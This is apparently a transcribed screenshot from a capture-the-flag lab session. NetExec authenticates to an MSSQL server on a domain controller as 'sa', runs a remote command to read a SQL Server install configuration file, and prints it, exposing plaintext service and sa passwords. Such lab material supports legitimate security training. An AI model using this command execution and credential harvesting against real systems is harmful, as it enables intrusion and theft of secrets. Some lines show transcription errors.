 C:\Users\skwang\Desktop\内网\lateral\netexec>nxc.exe mssql 10.10.11.51 -u sa -p MSSQLP@ssw0rd!  --local-auth -x "type C:
\SQL2019\ExpressAdv_ENU\sql-Configuration.INI"
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.
htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 [OPTIONS]
MSSQL 10.10.11.51 1433 DC01 ACTION="Install"
MSSQL 10.10.11.51 1433 DC01 QUIET="True"
MSSQL 10.10.11.51 1433 DC01 FEATURES=SQL
MSSQL 10.10.11.51 1433 DC01 INSTANCENAME="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 INSTANCEID="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
MSSQL 10.10.11.51 1433 DC01 AGTSVCSTARTUPTYPE="Manual"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICPORT="0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICNETWORKLEVEL=""0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICENCRYPTION="0"
MSSQL 10.10.11.51 1433 DC01 MATRIXCMBRICKCOMMPORT="0"
MSSQL 10.10.11.51 1433 DC01 SQLSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 FILESTREAMLEVEL="0"
MSSQL 10.10.11.51 1433 DC01 ENABLERANU="False"
MSSQL 10.10.11.51 1433 DC01 SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
MSSQL 10.10.11.51 1433 DC01 SQLSVCACCOUNT="SEQUEL\sql_svc"
MSSQL 10.10.11.51 1433 DC01 SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
MSSQL 10.10.11.51 1433 DC01 SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
MSSQL 10.10.11.51 1433 DC01 SECURITYMODE="SQL"
MSSQL 10.10.11.51 1433 DC01 SAPWD="MSSQLP@ssw0rd!"
MSSQL 10.10.11.51 1433 DC01 ADDCURRENTUSERASSQLADMIN="False"
MSSQL 10.10.11.51 1433 DC01 TCPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 NPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 BROWSERSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 IAcceptSQLServerLicenseTerms=True